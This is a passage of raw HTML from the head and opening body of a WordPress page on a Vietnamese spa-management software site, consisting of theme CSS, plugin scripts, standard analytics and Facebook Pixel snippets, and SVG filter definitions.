.pum-theme-4432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4433: Framed Border */
.pum-theme-4433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4434: Floating Bar - Soft Blue */
.pum-theme-4434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4435: Content Only - For use with page builders or block editor */
.pum-theme-4435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-10663 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='essensial-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/idspa.vn\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_admin_url":"https:\/\/idspa.vn\/wp-admin\/","rest_rootURL":"https:\/\/idspa.vn\/wp-json\/","ajax_url":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","enabled_blocks":{"accordion":{"label":"Accordion","value":"accordion","visibility":"true"},"button":{"label":"Button","value":"button","visibility":"true"},"call_to_action":{"label":"Call To Action","value":"call_to_action","visibility":"true"},"countdown":{"label":"Countdown","value":"countdown","visibility":"true"},"dual_button":{"label":"Dual Button","value":"dual_button","visibility":"true"},"flipbox":{"label":"Flipbox","value":"flipbox","visibility":"true"},"advanced_heading":{"label":"Advanced Heading","value":"advanced_heading","visibility":"true"},"image_comparison":{"label":"Image Comparison","value":"image_comparison","visibility":"true"},"image_gallery":{"label":"Image Gallery","value":"image_gallery","visibility":"true"},"infobox":{"label":"Infobox","value":"infobox","visibility":"true"},"instagram_feed":{"label":"Instagram Feed","value":"instagram_feed","visibility":"true"},"interactive_promo":{"label":"Interactive Promo","value":"interactive_promo","visibility":"true"},"notice":{"label":"Notice","value":"notice","visibility":"true"},"parallax_slider":{"label":"Parallax Slider","value":"parallax_slider","visibility":"true"},"pricing_table":{"label":"Pricing Table","value":"pricing_table","visibility":"true"},"progress_bar":{"label":"Progress Bar","value":"progress_bar","visibility":"true"},"slider":{"label":"Slider","value":"slider","visibility":"true"},"social":{"label":"Social Icons","value":"social","visibility":"true"},"social_share":{"label":"Social Share","value":"social_share","visibility":"true"},"team_member":{"label":"Team Member","value":"team_member","visibility":"true"},"testimonial":{"label":"Testimonial","value":"testimonial","visibility":"true"},"toggle_content":{"label":"Toggle Content","value":"toggle_content","visibility":"true"},"typing_text":{"label":"Typing Text","value":"typing_text","visibility":"true"},"wrapper":{"label":"Wrapper","value":"wrapper","visibility":"true"},"number_counter":{"label":"Number Counter","value":"number_counter","visibility":"true"},"post_grid":{"label":"Post Grid","value":"post_grid","visibility":"true"},"feature_list":{"label":"Feature List","value":"feature_list","visibility":"true"},"row":{"label":"Row","value":"row","visibility":"true"},"table_of_contents":{"label":"Table Of Contents","value":"table_of_contents","visibility":"true"},"fluent_forms":{"label":"Fluent Forms","value":"fluent_forms","visibility":"true"},"advanced_tabs":{"label":"Advanced Tabs","value":"advanced_tabs","visibility":"true"},"advanced_navigation":{"label":"Advanced Navigation","value":"advanced_navigation","visibility":"true"},"woo_product_grid":{"label":"Woo Product Grid","value":"woo_product_grid","visibility":"true"},"advanced_image":{"label":"Advanced Image","value":"advanced_image","visibility":"true"},"wpforms":{"label":"WPForms","value":"wpforms","visibility":"true"},"post_carousel":{"label":"Post Carousel","value":"post_carousel","visibility":"true"},"advanced_video":{"label":"Advanced Video","value":"advanced_video","visibility":"true"},"popup":{"label":"Popup","value":"popup","visibility":"true"},"openverse":{"label":"Openverse","value":"openverse","visibility":"true"},"nft_gallery":{"label":"NFT Gallery","value":"nft_gallery","visibility":"true"}},"is_fluent_form_active":"","fluent_form_lists":"[]","is_wpforms_active":"false","wpforms_lists":"[\"Create a Form First\"]","is_templately_installed":"","is_templately_active":"","woocommerce_active":"false","nft_nonce":"b5952c9ab7","openverse_nonce":"66eeab1273","openverse_item_nonce":"ba2a5f5d61","openverse_reg_nonce":"bdf3e95c5b","openverse_auth_nonce":"5611de7f7f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=3.8.6' id='essensial-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<link rel="https://api.w.org/" href="https://idspa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://idspa.vn/wp-json/wp/v2/posts/3316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idspa.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idspa.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://idspa.vn/?p=3316' />
<link rel="alternate" type="application/json+oembed" href="https://idspa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidspa.vn%2Ftop-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://idspa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidspa.vn%2Ftop-3-phan-mem-quan-ly-spa-chuyen-nghiep-nhat%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MC9HWX9N6M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC9HWX9N6M');
</script>
<script type = "application / ld + json" > { "@context" : "https://schema.org/" , "@type" : "Sản phẩm" , "name" : " 
   IDSPA - Phần mềm quản lý Spa" , " hình ảnh " : "
   https://idspa.vn/" } </script>
<!-- Facebook Pixel Code -->
<script>
window.fbAsyncInit = function() {
    FB.init({
      appId      : '1288043535554755',
      xfbml      : true,
      version    : 'v21.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
	
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '672276493708040'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="eKigPt-nkwcc7dEfc1T_k1EI4iIT_LXCSD4LJcdZo-Y" />			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3333;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3333;
				}
			</style>

							<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				        <script>
                    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '672276493708040', {}, {
    "agent": "wordpress-6.1.1-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<meta name="msapplication-TileImage" content="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea {
	font-family: arial, helvetica, sans-serif !important;
	font-size: 17px
}
#site-logo{
	min-width: 145px;
}
@media only screen and (max-width: 1199px){
	.main-navigation > ul > li{
		margin: 0 14px;
	}
}
body, button, input, select, optgroup, textarea {
	    color: #000;
}
.is-stuck .main-navigation ul.menu > li > a {
	color:#000;
}
.pum-container {
	top: 100px !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3316 single-format-standard elementor-beta elementor-default elementor-kit-5302">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" 